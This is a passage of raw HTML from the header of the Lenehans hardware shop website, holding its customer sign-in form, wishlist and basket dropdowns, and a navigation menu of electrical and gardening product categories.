				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.lenehans.ie/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                <div
    class="field-recaptcha"
    id="recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container"
    data-bind="scope:'recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.lenehans.ie/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.lenehans.ie/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist  hide-on-tablet hide-on-mobile ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" 
            width="30" height="30" 
            viewBox="0 0 30 32" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Basket</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Basket</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.lenehans.ie/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.lenehans.ie/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to basket</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  first level-top ox-dropdown--simple"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/bundle-deals1/"  class="level-top" ><span class="name">Bundle Packs</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/just-in.html"  class="level-top" ><span class="name">Just In</span><span class="ox-megamenu-label" style="">NEW</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical.html"  class="level-top" ><span class="name">Electrical</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs.html"  class="" ><span class="name">Light Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/led.html" ><span class="name">LED</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/candle-bulbs.html" ><span class="name">Candle</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/reflector-bulbs.html" ><span class="name">Reflector</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/halogen.html" ><span class="name">Halogen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/capsule-bulbs.html" ><span class="name">Capsule</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cfl.html" ><span class="name">CFL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/fluorescent-bulbs.html" ><span class="name">Fluorescent</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/golf-ball-light-bulbs.html" ><span class="name">Golf Ball</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cooker-fridge-bulbs.html" ><span class="name">Cooker &amp; Fridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/pygmy-bulbs.html" ><span class="name">Pygmy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/infrared.html" ><span class="name">Cooker, Fridge &amp; Special Purpose</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/striplights.html" ><span class="name">Strip Light</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/coloured-bulbs.html" ><span class="name">Coloured</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/spot-lights.html" ><span class="name">Spot Lights</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/smart-bulbs.html" ><span class="name">smart bulbs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets.html"  class="" ><span class="name">Plugs, Sockets, Switches &amp; Leads</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electric-plugs.html" ><span class="name">Electric Plugs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electrical-sockets.html" ><span class="name">Electrical Sockets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/switches.html" ><span class="name">Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/extension-leads-adaptors.html" ><span class="name">Extension Leads &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/mounting-boxes.html" ><span class="name">Mounting Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/cable-reels-extension-leads.html" ><span class="name">Cable Reels &amp; Extension Leads</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/kettle-power-leads.html" ><span class="name">Kettle &amp; Power Leads</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms.html"  class="" ><span class="name">Door Bells, Chimes &amp; Alarms</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wire-free-doorbells.html" ><span class="name">Wire Free Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wired-doorbells.html" ><span class="name">Wired Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-pushes.html" ><span class="name">Bell Pushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-transformers.html" ><span class="name">Bell Transformers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/door-bell-wire.html" ><span class="name">Door Bell Wire</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/alarms.html" ><span class="name">Alarms</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings.html"  class="" ><span class="name">Lights and Light Fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/light-fittings.html" ><span class="name">Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/fluorescent-light-fittings.html" ><span class="name">Fluorescent Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/oil-lamp-candle-wicks.html" ><span class="name">Oil Lamp &amp; Candle Wicks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lamp-oil.html" ><span class="name">Lamp Oil</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lampholders.html" ><span class="name">Lampholders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories.html"  class="" ><span class="name">Electrical Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electrical-cable-cable-management.html" ><span class="name">Electrical Cable &amp; Cable Management</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/adaptors.html" ><span class="name">Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cooker-rings.html" ><span class="name">Cooker Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cord-pulls.html" ><span class="name">Cord Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/fuses.html" ><span class="name">Fuses</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/immersion-elements.html" ><span class="name">Immersion Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/junctionbox.html" ><span class="name">Junction Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/voltage-mains-tester.html" ><span class="name">Voltage / Mains Tester</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electric-timers.html" ><span class="name">Electric Timers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/chip-resistors.html" ><span class="name">Chip Resistors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/batteries.html" ><span class="name">Batteries &amp; Chargers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/torches.html" ><span class="name">Torches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/tv-telephone-computer.html" ><span class="name">TV, Telephone &amp; Computer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/home-security-systems.html" ><span class="name">Smart Home Products</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances.html"  class="" ><span class="name">Appliances</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/alarm-clocks.html" ><span class="name">Alarm Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/irons.html" ><span class="name">Irons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/fans.html" ><span class="name">Fans &amp; Air Conditioners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/power-banks.html" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/audio-devices.html" ><span class="name">Audio Devices </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/trimmers.html" ><span class="name">Trimmers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/vacuum-cleaners.html" ><span class="name">Vacuum &amp; Carpet Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/air-purifiers.html" ><span class="name">Air Purifiers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/health-monitoring-devices.html" ><span class="name">Health monitoring devices</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/telephones.html" ><span class="name">Telephones</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/baby-nursery-essentials.html" ><span class="name">Baby &amp; Nursery Essentials</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening.html"  class="level-top" ><span class="name">Gardening</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools.html"  class="" ><span class="name">Gardening Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work.html" ><span class="name">Digging &amp; Soil Work</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/edging-lawn-care.html" ><span class="name">Edging &amp; Lawn Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/heavy-duty-tools.html" ><span class="name">Heavy Duty Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/bulb-planters.html" ><span class="name">Bulb Planters &amp; Dibbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/spare-handles-heads.html" ><span class="name">Spare Handles &amp; Heads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" ><span class="name">Garden Rakes &amp; Leaf Grabbers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/sand-riddles.html" ><span class="name">Sand Riddles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wheelbarrows.html" ><span class="name">Wheelbarrows</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wolf-garden.html" ><span class="name">Wolf Garten</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools.html"  class="" ><span class="name">Garden Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/leaf-blower-vacuum.html" ><span class="name">Leaf Blower / Vacuum</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-hedge-trimmers.html" ><span class="name">Electric Hedge Trimmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/petrol-chainsaw.html" ><span class="name">Chainsaws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/dirty-water-pump.html" ><span class="name">Dirty Water Pump</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-grass-strimmer.html" ><span class="name">Electric Grass Strimmer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/lawnmowers.html" ><span class="name">Lawnmowers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/pressure-washers.html" ><span class="name">Pressure Washers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare.html"  class="" ><span class="name">Chemicals &amp; Lawncare</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/weedkillers.html" ><span class="name">Weedkillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/lawncare.html" ><span class="name">Lawncare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mosskiller.html" ><span class="name">Moss, Algae &amp; Patio Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/compost.html" ><span class="name">Compost</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-feeding.html" ><span class="name">Plant Feeding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mould-killer.html" ><span class="name">Mould Killer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/gas-propane-cartridge.html" ><span class="name">Gas / Propane Cartridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-insecticide.html" ><span class="name">Plant Insecticide</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/chemicals-lawncare/eco-friendly-producrs.html" ><span class="name">Eco Friendly Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds.html"  class="" ><span class="name">Garden Seeds &amp; Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/vegetable-seeds.html" ><span 